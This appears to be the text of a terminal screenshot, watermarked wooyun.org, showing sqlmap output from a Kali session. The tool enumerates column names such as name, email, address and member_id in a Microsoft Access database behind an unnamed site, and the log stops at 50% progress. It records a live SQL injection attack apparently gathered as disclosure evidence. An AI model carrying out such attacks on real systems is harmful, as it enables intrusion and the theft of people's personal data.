 root@Kali: ~
back-end DBMS: Microsoft Access
[03:12:30] [ERROR] cannot retrieve column names, back-end DBMS is Access
do you want to use common column existence check? [Y/n/q] y
[03:12:34] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[03:12:34] [INFO] checking column existence using items from '/usr/share/sqlmap/
txt/common-columns.txt'
[03:12:34] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 1
[03:12:36] [WARNING] running in a single-thread mode. This could take a while
[03:12:36] [INFO] retrieved: name
[03:12:41] [INFO] retrieved: email
[03:13:01] [INFO] retrieved: address
[03:13:10] [INFO] retrieved: city
[03:13:12] [INFO] retrieved: area
[03:13:16] [INFO] retrieved: zip
[03:13:42] [INFO] retrieved: price
[03:13:49] [INFO] retrieved: company
[03:14:00] [INFO] retrieved: itemno
[03:14:33] [INFO] retrieved: qty
[03:15:23] [INFO] retrieved: member_id
[03:15:47] [INFO] retrieved: files
[03:16:24] [INFO] retrieved: gp
[03:17:33] [INFO] tried 1246/2497 items (50%)
www.wooyun.org